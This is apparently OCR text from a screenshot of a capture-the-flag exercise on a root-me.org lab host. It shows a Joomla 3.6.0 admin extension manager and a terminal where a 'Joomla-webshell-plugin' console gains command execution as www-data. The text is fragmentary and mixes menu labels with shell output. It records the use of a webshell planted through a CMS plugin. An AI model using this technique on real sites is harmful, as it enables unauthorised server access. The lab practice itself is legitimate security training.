 Not secure
ctf18.root-me.org/joomla/administrator/index.php?option=com_installer&view=manage
System
Users
Menus
Content
Components
Extensions
Help
Tim's
Extensions: Manage
Jo
Enable
Disable
Hel
abdou@XPS15-AD: ~/htools/.
Install
Update
Manage
Discover
Database
Warnings
Install Languages
Update Sites
data is
abdou@XPS15-AD:~/htools/Joomla-webshell-plugin/plugin$ cd ..
abdou@XPS15-AD:~/htools/Joomla-webshell-plugin$ ./console.py -h
usage: console.py [-h] -t TARGET [-k] [-v]
Interactive console for Moodle webshell plugin
optional arguments:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Moodle target instance
-k, --insecure Allow insecure server connections when using SSL (default: False)
-v, --verbose Verbose mode. (default: False)
abdou@XPS15-AD:~/htools/Joomla-webshell-plugin$ ./console.py -t http://ctf18.root-me.org/
[webshell]> id
[webshell]> Traceback (most recent call last):
File "./console.py", line 127, in <module>
cmd = input("[webshell]> ").strip()
KeyboardInterrupt
abdou@XPS15-AD:~/htools/Joomla-webshell-plugin$ ./console.py -t http://ctf18.root-me.org/joomla
[webshell]> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[webshell]>
[webshell]>
View Site 1 Visitor 1 Administrator 0 Log out
Joomla! 3.6.0